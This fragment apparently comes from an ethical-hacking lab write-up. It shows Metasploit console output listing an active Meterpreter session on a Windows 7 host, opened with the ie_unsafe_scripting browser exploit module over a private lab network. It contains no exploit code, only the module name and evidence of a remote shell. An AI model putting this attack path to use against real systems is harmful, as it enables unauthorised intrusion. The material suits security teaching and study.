 msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions
Active sessions
===============
Id  Name  Type                     Information                             Connection
--  ----  ----                     -----------                             ----------
1         meterpreter x64/windows  EH21-W7-1630117\alex @ EH21-W7-1630117  192.168.1.102:4444 -> 192.168.1.108
:49166 (192.168.1.108)